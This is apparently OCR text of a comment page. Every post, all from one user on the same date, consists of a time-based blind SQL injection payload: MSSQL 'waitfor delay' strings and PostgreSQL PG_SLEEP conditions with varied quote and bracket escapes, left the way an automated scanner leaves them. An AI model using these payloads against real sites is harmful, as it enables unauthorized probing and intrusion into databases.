
dqnp2BcC'); waitfor delay '0:0:15' --
Posted by: zFPWdwPk on Sep 30, 2023
2n2guO3X')); waitfor delay '0:0:15' --
Posted by: zFPWdwPk on Sep 30, 2023
-5 OR 842=(SELECT 842 FROM PG_SLEEP(15))--
Posted by: zFPWdwPk on Sep 30, 2023
-5) OR 14=(SELECT 14 FROM PG_SLEEP(15))--
Posted by: zFPWdwPk on Sep 30, 2023
-1)) OR 534=(SELECT 534 FROM PG_SLEEP(15))--
Posted by: zFPWdwPk on Sep 30, 2023
sQghCgxU' OR 10=(SELECT 10 FROM PG_SLEEP(15))--
Posted by: zFPWdwPk on Sep 30, 2023
1aMCYIgH') OR 964=(SELECT 964 FROM PG_SLEEP(15))--
Posted by: zFPWdwPk on Sep 30, 2023
qe8ubPn3')) OR 747=(SELECT 747 FROM PG_SLEEP(15))--
Posted by: zFPWdwPk on Sep 30, 2023
@@pL8Yy